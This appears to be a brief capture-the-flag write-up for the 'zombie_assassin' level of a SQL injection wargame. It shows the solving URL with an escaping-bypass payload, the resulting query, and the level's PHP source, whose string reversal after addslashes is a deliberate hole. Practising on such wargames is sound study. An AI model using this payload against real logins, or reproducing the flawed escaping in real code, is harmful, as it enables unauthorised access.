 los.rubiya.kr/chall/zombie_assassin_eac7521e07fe5f298301a44b61ffeec0.php?id="&pw=%20-%20--%201=1%20ro
query : select id from prob_zombie_assassin where id='"\' and pw='or 1=1 -- - '
ZOMBIE_ASSASSIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  $_GET['id'] = strrev(addslashes($_GET['id']));
  $_GET['pw'] = strrev(addslashes($_GET['pw']));
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_zombie_assassin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("zombie_assassin");
  highlight_file(__FILE__);
?>